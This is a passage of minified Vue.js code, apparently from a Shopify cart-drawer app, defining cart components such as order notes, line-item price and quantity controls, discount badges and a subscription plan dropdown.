ocu-toolbar--cart-bottom"},on:{"save:content":e.saveContent}}),e._v(" "),t("span",{staticClass:"ocu-visually-hidden",attrs:{"data-testid":"cart-count"}},[e._v(e._s(e.accessibility.cartCount(e.countText)))]),e._v(" "),e.changing?t("Loader",{staticClass:"ocu-cart-header--loader"}):e.isItemCounterEnabled?t("TextEditor",{class:["ocu-cart-header--items-count",{"editable-cart-count":e.isEditable}],attrs:{content:e.countContent,editable:e.isEditable,position:["centered","bottom"],fieldName:"header_count",hasPortal:"",isDecorator:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",readOnly:"",type:"cart"},on:{"save:content":function(t){return e.saveDecorator({...t,type:"count"})}}}):e._e()],1),e._v(" "),t("button",{ref:"closeButton",staticClass:"ocu-cart-header--close",attrs:{"aria-label":e.accessibility.close,disabled:!e.isLive,"data-testid":"button-close"},on:{click:function(t){return e.setVisible(!1)}}},[t("svg",{attrs:{height:"13",viewBox:"0 0 16 16",width:"13",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{d:"M9.41,8l6.3-6.29A1,1,0,1,0,14.29.29L8,6.59,1.71.29A1,1,0,0,0,.29,1.71L6.59,8,.29,14.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0L8,9.41l6.29,6.3a1,1,0,0,0,1.42,0,1,1,0,0,0,0-1.42Z",transform:"translate(0)"}})])])])},[],!1,null,"a724daea",null).exports,rC={name:"Notes",data:()=>({expanded:!1,isOpen:!1,text:""}),components:{TextEditor:rg.t},mounted(){this.text=this.note},computed:{...(0,rh.aH)({editMode:e=>e.cartDrawerModule.editMode,previewMode:e=>e.cartDrawerModule.previewMode,isNotesBehindLineItems:e=>"below"===e.cartDrawerModule.settings.additional_notes.placement,setting:e=>{var t;return null==(t=e.cartDrawerModule.settings.additional_notes)?void 0:t.instructions},note:e=>{var t,r;return null!=(r=null==(t=e.cartDrawerModule.cart)?void 0:t.note)?r:""},isFromCart:e=>e.cartDrawerModule.isFromCart}),instructionsNoteContent(){var e;return null==(e=this.setting)?void 0:e.inline_content},isEditable(){return this.previewMode&&this.editMode&&this.isFromCart}},methods:{...(0,rh.i0)({updateCartDetails:"cartDrawerModule/updateCartDetails"}),...(0,rh.PY)({update:"cartBuilder/updateCartSectionSettings"}),saveContent(e){let{content:t,isClearFormatting:r}=e;this.update({changeSection:"additional_notes",path:"additional_notes.instructions.inline_content",value:r?structuredClone(t):t})},prevent(e){if(this.expanded=!this.expanded,this.previewMode&&!this.isNotesBehindLineItems){var t;this.isOpen=!(null==(t=this.$el)?void 0:t.hasAttribute("open"))}this.previewMode&&"ocu-cart-summary-marker"!==e.target.className&&e.preventDefault()},handler(e){this.previewMode||(this.text=e,this.$cartUtils.debounce(()=>{this.updateCartDetails({note:e})},300)())}}},rS=(0,rb.A)(rC,function(){var e=this,t=e._self._c;return t("details",{staticClass:"ocu-cart-notes",class:{"ocu-padding":e.isNotesBehindLineItems},on:{click:e.prevent}},[t("summary",{staticClass:"ocu-cart-summary",attrs:{"aria-expanded":`${e.expanded}`,role:"button"}},[t("TextEditor",{staticClass:"ocu-shipping-info-container-text",attrs:{content:e.instructionsNoteContent,editable:e.isEditable,isTopFontDropdownDirection:e.isOpen,limit:40,fieldName:"instructions",hasPortal:"",layoutType:"EDITABLE_CONTENT_WITH_BG",position:"centered",toolbarWidth:"ocu-toolbar--cart-right",type:"cart"},on:{"save:content":e.saveContent}}),e._v(" "),t("span",{staticClass:"ocu-cart-summary-marker"})],1),e._v(" "),t("textarea",{staticClass:"ocu-cart-textarea",attrs:{disabled:e.previewMode,name:"note",spellcheck:""},domProps:{value:e.text},on:{input:function(t){return e.handler(t.target.value)}}})])},[],!1,null,"4ba90cc1",null).exports,rE={name:"LineItemLink",props:{tabindex:{type:String,required:!1},type:{type:String,required:!0,validator:e=>["image","title"].includes(e)}},inject:["lineItem"],data(){return{productURL:`/products/${this.lineItem.handle}?variant=${this.lineItem.id}`}},computed:{...(0,rh.aH)({previewMode:e=>e.cartDrawerModule.previewMode,changing:e=>e.cartDrawerModule.changing})},methods:{handleClick(e){this.changing&&e.preventDefault()}}},rT=(0,rb.A)(rE,function(){var e=this._self._c;return this.previewMode?e("p",[this._t("default")],2):e("a",{attrs:{href:this.productURL,tabindex:this.tabindex},on:{click:this.handleClick}},[this._t("default")],2)},[],!1,null,null,null).exports,rx={name:"LineItemImage",components:{LineItemLink:rT},inject:["lineItem"],computed:{...(0,rh.aH)({hasBorder:e=>{var t;return null==(t=e.cartDrawerModule.settings.style)?void 0:t.image_border}}),imageClasses(){return{border:this.hasBorder}}}},rD=(0,rb.A)(rx,function(){var e=this._self._c;return e("LineItemLink",{staticClass:"ocu-cart-line-item-image",attrs:{tabindex:"-1",type:"image"}},[e("img",{staticClass:"ocu-image",class:this.imageClasses,attrs:{alt:this.lineItem.title,src:this.lineItem.image}})])},[],!1,null,"345cdb59",null).exports;var rM=r(344);let rO={name:"DiscountBadge",components:{Icon:rM.I,TextEditor:rg.t},props:{title:{type:String,required:!0,validator:e=>e.length>0},discountType:{type:String,required:!1}},computed:{...(0,rh.aH)({accessibility:e=>e.cartDrawerModule.accessibility,editMode:e=>e.cartDrawerModule.editMode,settings:e=>e.cartDrawerModule.settings.general,isFromCart:e=>e.cartDrawerModule.isFromCart,previewMode:e=>e.cartDrawerModule.previewMode}),isDiscountCode(){return"discount_code"===this.discountType},discountBadgeTextStyle(){var e;return this.generateHTML(null==(e=this.settings)?void 0:e.discount_badge_text,this.title)},isEditable(){return this.previewMode&&this.editMode&&this.isFromCart}},methods:{...(0,rh.PY)({update:"cartBuilder/updateCartSectionSettings"}),generateStyles(){var e,t,r,n,i;let o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},a=null!=(e=o.color)?e:"#000",s=null!=(t=o.font)?t:"Arial",l=null!=(r=o.size)?r:"12px",c=null!=(n=o.italic)?n:"normal";return{color:a,fontFamily:s,fontSize:l,fontStyle:c,fontWeight:o.emphasized?"700":"400",textDecoration:null!=(i=o.underline)?i:"none"}},generateHTML(e,t){let r=this.generateStyles(e),n=this.$cartUtils.generateInlineStyles(r);return`<span style="${n}">${t}</span>`},saveContent(e){let{key:t,content:r,isClearFormatting:n=!1,type:i,sizes:o}=e,a=n?`general.${i}`:`general.${i}.${t}`,s=n?structuredClone(r):"size"===t?`${o[r]}px`:r;this.update({changeSection:"general",path:a,value:s})}}},rA=(0,rb.A)(rO,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ocu-cart-line-item-product-discount-wrapper",attrs:{"aria-label":e.accessibility.discount}},[t("div",{staticClass:"ocu-cart-line-item-product-discount"},[t("Icon",{attrs:{"icon-name":"cart_discount"}}),e._v(" "),t("TextEditor",{class:{"cursor-pointer":e.isEditable},attrs:{content:e.discountBadgeTextStyle,editable:e.isEditable,fieldName:"discount_badge_text",hasPortal:"",isDecorator:"",isTopFontDropdownDirection:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",type:"cart"},on:{"save:content":function(t){return e.saveContent({...t,type:"discount_badge_text"})}}}),e._v(" "),e.isDiscountCode?t("button",{staticClass:"ocu-discount-delete-button",on:{click:function(t){return e.$emit("remove:discount",e.title)}}},[t("Icon",{staticClass:"ocu-discount-delete",attrs:{"icon-name":"close"}})],1):e._e()],1)])},[],!1,null,"6587f2dc",null).exports,rP={name:"LineItemRemove",components:{},inject:["lineItem"],computed:{...(0,rh.aH)({changing:e=>e.cartDrawerModule.changing,previewMode:e=>e.cartDrawerModule.previewMode,accessibility:e=>e.cartDrawerModule.accessibility}),isDisabled(){return this.changing||this.previewMode},isShowButton(){var e;return!Object.hasOwn(null!=(e=this.lineItem.properties)?e:{},"_ocu_free_product_tier_id")||this.lineItem.final_line_price>0}},methods:{...(0,rh.i0)({changeLineItem:"cartDrawerModule/changeLineItem"}),deleteHandler(){this.changeLineItem({lineItemKey:this.lineItem.key,quantity:0})}}},rN=(0,rb.A)(rP,function(){var e=this._self._c;return this.isShowButton?e("button",{staticClass:"ocu-cart-line-item-remove",attrs:{"aria-label":this.accessibility.remove(this.lineItem.product_title),disabled:this.isDisabled,type:"button"},on:{click:this.deleteHandler}},[e("svg",{staticClass:"ocu-cart-line-item-remove-svg",attrs:{height:"20",viewBox:"0 0 20 20",width:"20",xmlns:"http://www.w3.org/2000/svg"}},[e("path",{attrs:{d:"M6.25 4.99967L6.75 2.08301H13.25L13.75 4.99967","stroke-width":"1.5"}}),this._v(" "),e("path",{attrs:{d:"M2.5 5H17.5","stroke-linecap":"round","stroke-width":"1.5"}}),this._v(" "),e("path",{attrs:{"clip-rule":"evenodd",d:"M15.4173 5L14.584 17.9167H5.41732L4.58398 5H15.4173Z","fill-rule":"evenodd","stroke-linecap":"square","stroke-width":"1.5"}})])]):this._e()},[],!1,null,"59d0ca47",null).exports,rL=(0,rb.A)({name:"LineItemSubscription",inject:["lineItem"],computed:{subscriptionName(){return this.lineItem.selling_plan_allocation.selling_plan.name}}},function(){return(0,this._self._c)("div",{staticClass:"ocu-cart-line-item-product-subscription"},[this._v("\n    "+this._s(this.subscriptionName)+"\n")])},[],!1,null,"793db1b3",null).exports,rk={name:"LineItemProduct",components:{LineItemLink:rT,LineItemRemove:rN,LineItemProperty:(0,rb.A)({name:"LineItemProperty",props:{text:{type:String,required:!0}}},function(){return(0,this._self._c)("div",{staticClass:"ocu-cart-line-item-product-property"},[this._v("\n    "+this._s(this.text)+"\n")])},[],!1,null,"c65042ee",null).exports,LineItemSubscription:rL,DiscountBadge:rA,TextEditor:rg.t},inject:["lineItem"],computed:{...(0,rh.aH)({editMode:e=>e.cartDrawerModule.editMode,lineItemsSetting:e=>e.cartDrawerModule.settings.cart_item,previewMode:e=>e.cartDrawerModule.previewMode,isFromCart:e=>e.cartDrawerModule.isFromCart}),...(0,rh.L8)({editableClasses:"cartDrawerModule/editableClasses"}),generateStyles(){return e=>{var t,r,n,i,o,a;let s=(null==(t=this.lineItemsSetting)?void 0:t[`${e}_title`])||{},l=null!=(r=s.color)?r:"#000",c=null!=(n=s.font)?n:"Arial",u=null!=(i=s.size)?i:"14px",d=null!=(o=s.italic)?o:"normal";return{color:l,fontFamily:c,fontSize:u,fontStyle:d,fontWeight:s.emphasized?"700":"400",textDecoration:null!=(a=s.underline)?a:"none"}}},generateStyledTag(){return(e,t)=>{let r=this.$cartUtils.generateInlineStyles(this.generateStyles(e)),n=this.lineItem[t],i=null===n||/Default(\sTitle)?/.test(n)?"":n;return`<span style="${r}">${i}</span>`}},generateStyledVarianTag(){return(e,t)=>{let r=this.$cartUtils.generateInlineStyles(this.generateStyles(e)),{name:n,value:i}=this.lineItem.options_with_values[t],o=(null===this.lineItem.variant_title||/Default(\sTitle)?/.test(i))&&this.isLive?"":`${n}: ${i},`;return t===this.lineItem.options_with_values.length-1&&(o=o.replace(/,$/,"")),`<span style="${r}">${o}</span>`}},productTitle(){return this.generateStyledTag("product","product_title")},hasSubscription(){return Object.hasOwn(this.lineItem,"selling_plan_allocation")&&""!==this.lineItem.selling_plan_allocation.selling_plan.name},hasDiscount(){return Object.hasOwn(this.lineItem,"line_level_discount_allocations")&&this.lineItem.line_level_discount_allocations.length>0},discountTitle(){return this.lineItem.line_level_discount_allocations[0].discount_application.title},isLive(){return!this.previewMode&&!this.editMode},hasVariants(){var e;return this.isLive?this.liveVariants:(null==(e=this.lineItem.options_with_values)?void 0:e.length)>0},liveVariants(){var e;return null==(e=this.lineItem.options_with_values)?void 0:e.every(e=>"object"==typeof e&&null!==e&&("Title"!==e.name||"Default Title"!==e.value))},isEditable(){return this.previewMode&&this.editMode&&this.isFromCart}},methods:{...(0,rh.PY)({update:"cartBuilder/updateCartSectionSettings"}),variantTitle(e){return this.generateStyledVarianTag("variant",e)},saveContent(e){let{key:t,content:r,isClearFormatting:n=!1,type:i,sizes:o}=e,a=n?`cart_item.${i}`:`cart_item.${i}.${t}`,s=n?structuredClone(r):"size"===t?`${o[r]}px`:r;this.update({changeSection:"cart_item",path:a,value:s})}}},rI=(0,rb.A)(rk,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ocu-cart-line-item-product"},[t("div",{staticClass:"ocu-item-info"},[t("LineItemLink",{staticClass:"ocu-cart-line-item-product-title",attrs:{type:"title"}},[t("TextEditor",{attrs:{content:e.productTitle,editable:e.isEditable,fieldName:"product_title",hasPortal:"",isDecorator:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",type:"cart"},on:{"save:content":function(t){return e.saveContent({...t,type:"product_title"})}}})],1),e._v(" "),e.hasVariants?e._l(e.lineItem.options_with_values,function(r,n){let{name:i,value:o}=r;return t("div",{key:`${i}:${o}:${n}`,staticClass:"ocu-cart-line-item-product-variant"},[t("TextEditor",{attrs:{content:e.variantTitle(n),editable:e.isEditable,fieldName:"variant_title",hasPortal:"",isDecorator:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",type:"cart"},on:{"save:content":function(t){return e.saveContent({...t,type:"variant_title"})}}})],1)}):e._e(),e._v(" "),e._l(e.lineItem.properties,function(r,n,i){return[n.startsWith("_")?e._e():t("LineItemProperty",{key:`${n}:${r}:${i}`,attrs:{text:`${n}: ${r}`}})]}),e._v(" "),e.hasSubscription?t("LineItemSubscription"):e._e(),e._v(" "),e.hasDiscount?t("DiscountBadge",{attrs:{title:e.discountTitle}}):e._e()],2),e._v(" "),t("LineItemRemove",{directives:[{name:"show",rawName:"v-show",value:!e.lineItem.ghost,expression:"!lineItem.ghost"}]})],1)},[],!1,null,"14251927",null).exports,rB={name:"LineItemQuantity",inject:["lineItem"],data(){return{quantity:{value:this.lineItem.quantity,min:0,max:99999}}},watch:{"lineItem.quantity"(e){this.quantity.value=e},changing(e){e||(this.quantity.value=this.lineItem.quantity)}},computed:{...(0,rh.aH)({previewMode:e=>e.cartDrawerModule.previewMode,changing:e=>e.cartDrawerModule.changing,accessibility:e=>e.cartDrawerModule.accessibility}),...(0,rh.L8)({enableOptimisticUpdate:"cartDrawerModule/enableOptimisticUpdate"}),isMinusButtonDisabled(){return this.quantity.value<=this.quantity.min}},methods:{...(0,rh.i0)({changeLineItem:"cartDrawerModule/changeLineItem"}),...(0,rh.PY)({setLineItemQuantity:"cartDrawerModule/setLineItemQuantity"}),change(e){return({increment:()=>++this.quantity.value,decrement:()=>--this.quantity.value})[e]()},changeQuantity(e,t){this.previewMode||this.changing||"keydown"===e.type&&!["Enter","Space"].includes(e.code)||(this.change(t),this.checkPriority(e))},checkPriority(e){let{type:t,target:r}=e,{value:n}="input"===t?r:this.quantity;""!==n&&(this.quantity.value=this.modify(n),this.update())},modify(e){let t=Number(e);return isNaN(t)?t=1:t<this.quantity.min?t=this.quantity.min:t>this.quantity.max&&(t=this.quantity.max),t},update(){this.enableOptimisticUpdate&&this.setLineItemQuantity({key:this.lineItem.key,quantity:this.quantity.value}),this.$cartUtils.debounce(()=>{this.changeLineItem({lineItemKey:this.lineItem.key,quantity:this.quantity.value})},300)()}}},rj=(0,rb.A)(rB,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ocu-quantity"},[t("span",{staticClass:"ocu-visually-hidden"},[e._v(e._s(e.accessibility.quantityLabel))]),e._v(" "),t("button",{staticClass:"ocu-quantity-minus",attrs:{disabled:e.isMinusButtonDisabled,name:"minus"},on:{keydown:function(t){return e.changeQuantity(t,"decrement")},mousedown:function(t){return e.changeQuantity(t,"decrement")}}},[t("span",{staticClass:"ocu-visually-hidden"},[e._v(e._s(e.accessibility.decrease(e.lineItem.product_title)))]),e._v(" "),t("svg",{staticClass:"ocu-icon",attrs:{height:"20",viewBox:"0 0 20 20",width:"20",xmlns:"http://www.w3.org/2000/svg"}},[t("g",[t("path",{attrs:{d:"M4 10H16","stroke-linecap":"round","stroke-width":"2"}})])])]),e._v(" "),t("input",{staticClass:"ocu-quantity-input",attrs:{"aria-label":e.accessibility.quantity(e.lineItem.product_title),disabled:e.previewMode,name:"updates[]",type:"text"},domProps:{value:e.quantity.value},on:{input:e.checkPriority}}),e._v(" "),t("button",{staticClass:"ocu-quantity-plus",attrs:{name:"plus"},on:{keydown:function(t){return e.changeQuantity(t,"increment")},mousedown:function(t){return e.changeQuantity(t,"increment")}}},[t("span",{staticClass:"ocu-visually-hidden"},[e._v(e._s(e.accessibility.increase(e.lineItem.product_title)))]),e._v(" "),t("svg",{staticClass:"ocu-icon",attrs:{height:"20",viewBox:"0 0 20 20",width:"20",xmlns:"http://www.w3.org/2000/svg"}},[t("path",{attrs:{d:"M10.0153 4L10 16","stroke-linecap":"round","stroke-width":"2"}}),e._v(" "),t("path",{attrs:{d:"M4 10H16","stroke-linecap":"round","stroke-width":"2"}})])])])},[],!1,null,"43d2ac96",null).exports,rR={name:"LineItemPrice",components:{TextEditor:rg.t},inject:["lineItem"],computed:{...(0,rh.aH)({editMode:e=>e.cartDrawerModule.editMode,lineItemsSetting:e=>e.cartDrawerModule.settings.cart_item,previewMode:e=>e.cartDrawerModule.previewMode,isLabelEnabled:e=>e.cartDrawerModule.settings.general.saving_label,lineItemQuantity:e=>e.cartDrawerModule.lineItemQuantity,isFromCart:e=>e.cartDrawerModule.isFromCart,comparedPriceData:e=>e.cartDrawerModule.variantsComparePrice,isComparedSetting:e=>e.cartDrawerModule.settings.general.compare_at_price}),...(0,rh.L8)({editableClasses:"cartDrawerModule/editableClasses",priceCount:"cartDrawerModule/priceCount",comparedPrice:"cartDrawerModule/comparedPrice"}),isEditable(){return this.previewMode&&this.editMode&&this.isFromCart},mainWrapperClasses(){return{"ocu-cart-line-price-label":this.hasDiscount}},generateStyles(){return(e,t,r)=>{var n,i,o,a,s,l;let c=(null==(n=this.lineItemsSetting)?void 0:n[`${e}_${t}`])||{},u=null!=(i=c.color)?i:"price"===t?"#000":"#f00",d=null!=(o=c.font)?o:"Arial",p=null!=(a=c.size)?a:"price"===t?"14px":"12px",h=null!=(s=c.italic)?s:"normal",f={color:u,fontFamily:d,fontSize:p,fontStyle:h,fontWeight:c.emphasized?"700":"400",textDecoration:null!=(l=c.underline)?l:"none"};return null==r||r(f),f}},generateStyledTag(){return(e,t,r,n)=>{let i=this.$cartUtils.generateInlineStyles(this.generateStyles(e,t,n)),o=this[r];return`<span style="${i}">${o}</span>`}},priceWasStyle(){return this.generateStyledTag("full","price","priceWas",e=>{"none"===e.textDecoration&&delete e.textDecoration})},priceNowStyle(){return this.generateStyledTag("discount","price","nowPrice")},amountStyle(){return this.generateStyledTag("saving","amount","savingsAmount")},labelStyle(){var e;return null==(e=this.lineItemsSetting.saving_label)?void 0:e.inline_content},isComparedSettingsEnabled(){return this.isComparedSetting&&this.variantsComparePrice},variantsComparePrice(){return this.comparedPriceData[this.lineItem.id]},hasLiveDiscount(){return Object.hasOwn(this.lineItem,"line_level_discount_allocations")&&this.lineItem.line_level_discount_allocations.length>0&&0!==this.lineItem.line_level_discount_allocations[0].amount},isNeedSaving(){return 0!==this.lineItem.final_price},hasDiscount(){return this.previewMode||this.hasLiveDiscount||this.isComparedSettingsEnabled},hasSavings(){return(this.previewMode||this.hasDiscount&&this.isNeedSaving)&&this.isLabelEnabled},savingText(){return this.lineItemsSetting.saving_label.text},savingsAmount(){let{original_line_price:e,final_line_price:t}=this.lineItem,r=this.isComparedSettingsEnabled&&!this.hasLiveDiscount?this.variantsComparePrice*this.quantity:e,n=this.previewMode?700*this.quantity:Math.abs(r-t);return this.priceCount(n,this.$cartUtils.currency)},priceWas(){let{original_line_price:e}=this.lineItem,t=this.isComparedSettingsEnabled&&!this.hasLiveDiscount?this.variantsComparePrice*this.quantity:e;return this.priceCount(t,this.$cartUtils.currency)},nowPrice(){let{final_line_price:e}=this.lineItem;return this.priceCount(e,this.$cartUtils.currency)},quantity(){var e,t;return null!=(t=null==(e=this.lineItemQuantity)?void 0:e[this.lineItem.key])?t:this.lineItem.quantity}},methods:{...(0,rh.PY)({update:"cartBuilder/updateCartSectionSettings"}),saveContent(e){let{key:t,content:r,isClearFormatting:n=!1,type:i,sizes:o}=e,a=n?`cart_item.${i}`:`cart_item.${i}.${t}`,s=n?structuredClone(r):"size"===t?`${o[r]}px`:r;this.update({changeSection:"cart_item",path:a,value:s})},saveInlineContent(e){let{content:t,isClearFormatting:r}=e;this.update({changeSection:"cart_item",path:"cart_item.saving_label.inline_content",value:r?structuredClone(t):t})}}},r$=(0,rb.A)(rR,function(){var e=this,t=e._self._c;return t("div",{staticClass:"ocu-cart-line-price",class:e.mainWrapperClasses},[t("div",{staticClass:"ocu-cart-line-price-container"},e.hasDiscount?[t("TextEditor",{class:["ocu-cart-line-price-was",e.editableClasses],attrs:{content:e.priceWasStyle,editable:e.isEditable,fieldName:"full_price",hasPortal:"",isDecorator:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",type:"cart"},on:{"save:content":function(t){return e.saveContent({...t,type:"full_price"})}}}),e._v(" "),t("TextEditor",{class:["ocu-cart-line-price-now",e.editableClasses],attrs:{content:e.priceNowStyle,editable:e.isEditable,fieldName:"discount_price",hasPortal:"",isDecorator:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",type:"cart"},on:{"save:content":function(t){return e.saveContent({...t,type:"discount_price"})}}})]:[t("TextEditor",{class:["ocu-cart-line-price-now",e.editableClasses],attrs:{content:e.priceNowStyle,editable:e.isEditable,fieldName:"discount_price",hasPortal:"",isDecorator:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",type:"cart"},on:{"save:content":function(t){return e.saveContent({...t,type:"discount_price"})}}})],1),e._v(" "),e.hasSavings?t("div",{staticClass:"ocu-cart-line-price-saving"},[t("TextEditor",{class:["ocu-cart-line-price-amount",e.editableClasses],attrs:{content:e.amountStyle,editable:e.isEditable,fieldName:"saving_amount",hasPortal:"",isDecorator:"",layoutType:"NOT_EDITABLE_CONTENT_WITH_BG",position:"centered",readOnly:"",type:"cart"},on:{"save:content":function(t){return e.saveContent({...t,type:"saving_amount"})}}}),e._v(" "),t("TextEditor",{class:["ocu-cart-line-price-text",e.editableClasses],attrs:{content:e.labelStyle,editable:e.isEditable,limit:16,fieldName:"saving_label",hasPortal:"",layoutType:"EDITABLE_CONTENT_WITH_BG",newLine:"",position:"centered",type:"cart",toolbarWidth:"ocu-toolbar--wide"},on:{"save:content":e.saveInlineContent}})],1):e._e()])},[],!1,null,"1548656a",null).exports,rH=(0,rb.A)({name:"LineItemPriceQuantity",components:{LineItemQuantity:rj,LineItemPrice:r$},inject:["lineItem"],computed:{isShowQuantity(){var e;return!Object.hasOwn(null!=(e=this.lineItem.properties)?e:{},"_ocu_free_product_tier_id")}}},function(){var e=this._self._c;return e("div",{staticClass:"ocu-cart-line-price-quantity"},[e("LineItemQuantity",{directives:[{name:"show",rawName:"v-show",value:this.isShowQuantity,expression:"isShowQuantity"}]}),this._v(" "),e("LineItemPrice")],1)},[],!1,null,"a3e8b28e",null).exports,rq="subscriptionChange",rF={name:"LineItemSubscriptionDropdown",components:{Loader:ry.A},inject:["lineItem"],data:()=>({flag:null,plan:null,unsubscribe:null,loading:!1}),created(){this.flag=this.isSubscriptionItem},mounted(){this.restoreFocus(),this.unsubscribe=this.$store.subscribeAction({before:this.handleSubscriptionChange.bind(this,!0),after:this.handleSubscriptionChange.bind(this,!1)}),addEventListener(j,this.cartUpdateHandler)},beforeDestroy(){removeEventListener(j,this.cartUpdateHandler),this.unsubscribe()},computed:{...(0,rh.aH)({lineItems:e=>e.cartDrawerModule.cart.items,wasActive:e=>e.cartDrawerModule.wasActive,changing:e=>e.cartDrawerModule.changing,previewMode:e=>e.cartDrawerModule.previewMode,editMode:e=>e.cartDrawerModule.editMode,isFromCart:e=>e.cartDrawerModule.isFromCart,variantsSellingPlan:e=>e.cartDrawerModule.variantsSellingPlan,variantSellingGroupName:e=>e.cartDrawerModule.variantSellingGroupName,subscriptionsSettings:e=>{var t;return null==(t=e.cartDrawerModule.settings)?void 0:t.subscriptions},isSubscriptionSettingEnabled:e=>{var t,r;return null==(r=e.cartDrawerModule.settings)||null==(t=r.subscriptions)?void 0:t.visible},optionsSettings:e=>{var t,r;return null==(r=e.cartDrawerModule.settings)||null==(t=r.subscriptions)?void 0:t.subscription_plan_options_text},buttonSettings:e=>{var t,r;return null==(r=e.cartDrawerModule.settings)||null==(t=r.subscriptions)?void 0:t.button}}),line(){return this.lineItems.findIndex(e=>{let{key:t}=e;return t===this.lineItem.key})+1},isEditable(){return this.previewMode&&this.editMode&&this.isFromCart},sellingPlans(){var e,t;let r=/\{\{\s*selling_plan_name\s*}}/g,n=null==(t=this.variantsSellingPlan)||null==(e=t[this.lineItem.id])?void 0:e.sellingPlans.map(e=>{let{id:t,name:n}=e;return{id:t,name:this.optionsSettings.text.replace(r,n)}});return[...this.isSubscriptionOnlyProduct?[]:[{id:null,name:"One time Purchase"}],...n]},selectedPlan:{get(){var e,t,r;return null==(r=this.lineItem)||null==(t=r.selling_plan_allocation)||null==(e=t.selling_plan)?void 0:e.id},set(e){this.plan=e}},isSubscriptionItem(){return Object.hasOwn(this.lineItem,"selling_plan_allocation")&&""!==this.lineItem.selling_plan_allocation.selling_plan.name},isShowSubscription(){return this.isSubscriptionSettingEnabled&&this.hasSellingPlans},hasSellingPlans(){var e,t,r;return null==(r=this.variantsSellingPlan)||null==(t=r[this.lineItem.id])||null==(e=t.sellingPlans)?void 0:e.length},firstSellingPlan(){var e;return null==(e=this.sellingPlans[1])?void 0:e.id},styleButtonText(){return this.generateStyle(this.buttonSettings)},styleOptionText(){return this.generateStyle(this.optionsSettings)},isSubscriptionOnlyProduct(){var e,t;return null==(t=this.variantSellingGroupName)||null==(e=t[this.lineItem.id])?void 0:e.subscriptionOnly},groupName(){var e,t,r,n;return(null==(t=this.variantSellingGroupName)||null==(e=t[this.lineItem.id])?void 0:e.groupName)===void 0?"":this.buttonSettings.text.replace(/\{\{\s*selling_plan_group_name\s*}}/g,null==(n=this.variantSellingGroupName)||null==(r=n[this.lineItem.id])?void 0:r.groupName)}},methods:{...(0,rh.i0)({changeSubscriptionPlan:"cartDrawerModule/changeSubscriptionPlan"}),...(0,rh.PY)({setWasActive:"cartDrawerModule/setWasActive"}),handleChange(e){let{target:t}=e;this.previewMode||(this.sendPlan(t.value),this.setActive(!0))},setActive(e){this.setWasActive({name:rq,line:this.line,value:e})},async restoreFocus(){var e;if(await this.$nextTick(),(null==(e=this.wasActive[rq])?void 0:e.line)!==this.line)return;let t=this.flag?this.$refs.selectRef:this.$refs.buttonRef;null==t||t.focus(),this.setActive(!1)},buttonHandler(){this.previewMode||this.sendPlan(this.firstSellingPlan)},sendPlan(e){let{key:t,quantity:r}=this.lineItem;this.changeSubscriptionPlan({id:t,quantity:r,sellingPlanId:e})},editHandler(){this.isEditable&&this.$modal.show("subscription_cart_dialog")},cartUpdateHandler(){this.flag=this.isSubscriptionItem},generateStyle(e){let{color:t,size:r,font:n,emphasized:i,italic:o,underline:a}=e;return{color:t,"font-family":n,"font-size":r,"font-style":o||"normal","font-weight":i?700:400,"text-decoration":a||"none"}},handleSubscriptionChange(e,t){let{type:r,payload:n}=t;"cartDrawerModule/changeSubscriptionPlan"!==r||this.lineItem.key===(null==n?void 0:n.id)&&(this.loading=e)}}},rU=(0,rb.A)(rF,function(){var e=this,t=e._self._c;return e.isShowSubscription?t("div",{staticClass:"ocu-cart-line-subscription-dropdown__wrapper"},[e.flag?t("select",{directives:[{name:"model",rawName:"v-model",value:e.selectedPlan,expression:"selectedPlan"}],ref:"selectRef",staticClass:"ocu-cart-line-subscription-dropdown__select",style:e.styleOptionText,attrs:{disabled:e.changing,"aria-label":"Select subscription plan"},on:{change:[function(t){var r=Array.prototype.filter.call(t.target.options,function(e){return e.selected}).map(function(e){return"_value"in e?e._value:e.value});e.selectedPlan=t.target.multiple?r:r[0]},e.handleChange]}},e._l(e.sellingPlans,function(r){let{id:n,name:i}=r;return t("option",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:i,expression:"name"}],key:n,staticClass:"ocu-cart-line-subscription-dropdown__option",domProps:{selected:e.selectedPlan===n,value:n}})}),0):t("button",{ref:"buttonRef",staticClass:"ocu-cart-line-subscription-dropdown__button",attrs:{"aria-busy":e.loading,disabled:e.changing&&!e.loading,"aria-label":"Change subscription plan"},on:{click:e.buttonHandler}},[e.loading?t("Loader",{staticClass:"ocu-cart-line-subscription-dropdown__loader"}):t("span",{directives:[{name:"dompurify-html",rawName:"v-dompurify-html",value:e.groupName,expression:"groupName"}],staticClass:"ocu-cart-line-subscription-dropdown__text",class:{outline:e.isEditable},style:e.styleButtonText,on:{click:e.editHandler}})],1)]):e._e()},[],!1,null,"75f7558a",null).exports,rW={name:"LineItems",components:{LineItem:(0,rb.A)({name:"LineItem",components:{LineItemImage:rD,LineItemProduct:rI,LineItemPriceQuantity:rH,LineItemSubscriptionDropdown:rU},props:{lineItem:{type:Object,required:!0,validator:e=>Object.keys(e).length>0}},provide(){return{lineItem:(0,N.computed)(()=>this.lineItem)}},computed:{properties(){var e;return JSON.stringify(null!=(e=this.lineItem.properties)?e:{})}}},function(){var e=this._self._c;return e("div",{staticClass:"ocu-cart-line-item-wrapper",attrs:{"data-key":this.lineItem.key,"data-properties":this.properties,role:"listitem"}},[e("div",{class:["ocu-cart-line-item",{"ocu-ghost-product":this.lineItem.ghost}]},[e(this.lineItem.image?"LineItemImage":"span"),this._v(" "),e("div",{staticClass:"ocu-cart-line-item-info"},[e("LineItemProduct"),this._v(" "),e("LineItemPriceQuantity")],1)],1),this._v(" 